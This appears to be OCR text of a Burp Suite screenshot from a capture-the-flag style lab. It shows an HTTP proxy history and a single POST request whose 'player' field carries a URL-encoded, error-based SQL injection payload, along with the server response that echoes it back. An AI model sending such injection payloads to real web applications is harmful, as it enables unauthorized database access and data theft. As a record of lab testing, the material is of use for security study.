 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题 评论 TLS IP Cookies 时间 监听端口
720 http://10.10.11.128 POST /index.php ✓ 200 381 script php 10.10.11.128 21:14:36 2... 8080
721 http://10.10.11.128 POST /index.php ✓ 200 455 script php 10.10.11.128 21:14:36 2... 8080
722 http://10.10.11.128 POST /index.php ✓ 200 455 script php 10.10.11.128 21:14:36 2... 8080
723 http://10.10.11.128 POST /index.php ✓ 200 460 script php 10.10.11.128 21:14:37 2... 8080
724 http://10.10.11.128 POST /index.php ✓ 200 460 script php 10.10.11.128 21:14:37 2... 8080
725 http://10.10.11.128 POST /index.php ✓ 200 464 script php 10.10.11.128 21:14:37 2... 8080
726 http://10.10.11.128 POST /index.php ✓ 200 463 script php 10.10.11.128 21:14:37 2... 8080
727 http://10.10.11.128 POST /index.php ✓ 200 464 script php 10.10.11.128 21:14:37 2... 8080
728 http://10.10.11.128 POST /index.php ✓ 200 462 script php 10.10.11.128 21:14:38 2... 8080
729 http://10.10.11.128 POST /index.php ✓ 200 462 script php 10.10.11.128 21:14:38 2... 8080
请求
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Content-Length: 226
3 Host: 10.10.11.128
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://10.10.11.128
11 DNT: 1
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=44ibmq1g6mbl8hsaa2q7sg90jk
14 Connection: close
15
16 player=
mosaic%27%29%20AND%20%28SELECT%20%28CASE%20WHEN%20%281259%3D5469%29%20THEN%20NULL%20EL
SE%20CAST%28%28CHR%2888%29%7C%7CCHR%2876%29%7C%7CCHR%28107%29%7C%7CCHR%28109%29%29%20A
S%20NUMERIC%29%20END%29%29%20IS%20NULL--%20nwkt
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Aug 2022 13:14:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 187
10
11 Congratulations mosaic') and (select (case when (1259=5469) then null else
cast((chr(88)||chr(76)||chr(107)||chr(109)) as numeric) end)) is null-- nwkt you may
compete in this tournament!
Search... 没有匹配
Inspector
Request Attributes 2
Request Body Parameters 1
Request Cookies 1
请求标头 13
Response Headers 8